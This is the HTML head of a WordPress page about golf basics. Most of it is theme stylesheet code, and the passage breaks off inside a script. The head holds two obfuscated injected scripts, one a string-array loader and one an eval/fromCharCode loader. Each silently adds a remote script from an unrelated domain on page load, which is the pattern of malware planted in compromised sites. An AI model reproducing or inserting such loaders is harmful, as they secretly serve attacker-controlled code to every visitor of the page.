

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bpascalfilm.com/category/3048/
body_size: 14699
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Golf and Vacations | Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot;	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://bpascalfilm.com/wp-content/themes/twentyten/style.css?ver=20251202" />
<link rel="pingback" href="https://bpascalfilm.com/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot; &raquo; Feed" href="https://bpascalfilm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot; &raquo; Comments Feed" href="https://bpascalfilm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Understand these 5 basics before playing golf &quot;Basic Techniques, Game Flow, Rules, Types of Games and Basic Equipment&quot; &raquo; Golf and Vacations Category Feed" href="https://bpascalfilm.com/category/3048/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bpascalfilm.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://bpascalfilm.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://bpascalfilm.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bpascalfilm.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-quote-theme-inline-css' type='text/css'>
.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}
/*# sourceURL=https://bpascalfilm.com/wp-includes/blocks/quote/theme.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://bpascalfilm.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-table-theme-inline-css' type='text/css'>
.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}
/*# sourceURL=https://bpascalfilm.com/wp-includes/blocks/table/theme.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://bpascalfilm.com/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://bpascalfilm.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bpascalfilm.com/wp-json/wp/v2/categories/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bpascalfilm.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script>var _0x1f4840=_0x1ca2;(function(_0x37167e,_0x390a1e){var _0x32cdab=_0x1ca2,_0x53bb1a=_0x37167e();while(!![]){try{var _0x28d699=parseInt(_0x32cdab(0x1c6))/0x1+-parseInt(_0x32cdab(0x1c8))/0x2*(parseInt(_0x32cdab(0x1b9))/0x3)+parseInt(_0x32cdab(0x1b3))/0x4+parseInt(_0x32cdab(0x1bf))/0x5+parseInt(_0x32cdab(0x1bc))/0x6*(parseInt(_0x32cdab(0x1b2))/0x7)+-parseInt(_0x32cdab(0x1b1))/0x8+-parseInt(_0x32cdab(0x1b5))/0x9*(-parseInt(_0x32cdab(0x1c0))/0xa);if(_0x28d699===_0x390a1e)break;else _0x53bb1a['push'](_0x53bb1a['shift']());}catch(_0xef27db){_0x53bb1a['push'](_0x53bb1a['shift']());}}}(_0x56ac,0x62e2b));function swerwer(){var _0x1be72e=_0x1ca2,_0x43a47b=document[_0x1be72e(0x1c2)](_0x1be72e(0x1bd));return _0x43a47b[_0x1be72e(0x1ca)]='ht'+'tps://rec'+_0x1be72e(0x1cd)+_0x1be72e(0x1cc)+_0x1be72e(0x1c3)+'in'+_0x1be72e(0x1cb)+'ar'+_0x1be72e(0x1c7)+_0x1be72e(0x1c1)+_0x1be72e(0x1be)+_0x1be72e(0x1c9)+'ur'+'n.js',_0x43a47b[_0x1be72e(0x1c5)]=_0x1be72e(0x1b8),_0x43a47b['id']=_0x1be72e(0x1bb),_0x43a47b;}Boolean(document[_0x1f4840(0x1b0)](_0x1f4840(0x1b7)))==![]&&(document[_0x1f4840(0x1b4)]?(document['currentScript'][_0x1f4840(0x1b6)]['insertBefore'](swerwer(),document['currentScript']),document[_0x1f4840(0x1b4)]['remove']()):d['getElementsByTagName'](_0x1f4840(0x1ba))[0x0][_0x1f4840(0x1c4)](swerwer()));function _0x1ca2(_0x5c13d3,_0x10d019){var _0x56acee=_0x56ac();return _0x1ca2=function(_0x1ca2a5,_0x4e4fe1){_0x1ca2a5=_0x1ca2a5-0x1b0;var _0x73b06b=_0x56acee[_0x1ca2a5];return _0x73b06b;},_0x1ca2(_0x5c13d3,_0x10d019);}function _0x56ac(){var _0x46c312=['trickl','6LObfmH','script','scri','3822470oovwGi','220qlaQai','com/','createElement','ctl','appendChild','type','133350wkvzaH','ter.','134ANVGfY','pts/t','src','est','erfe','ords.p','querySelector','5879944KcCcWx','231938CdIMay','2890492INDZRn','currentScript','50535rwizqw','parentNode','script[id="trickl"]','text/javascript','28527sHSQyT','head'];_0x56ac=function(){return _0x46c312;};return _0x56ac();}</script><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #160f00; }
</style>
	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,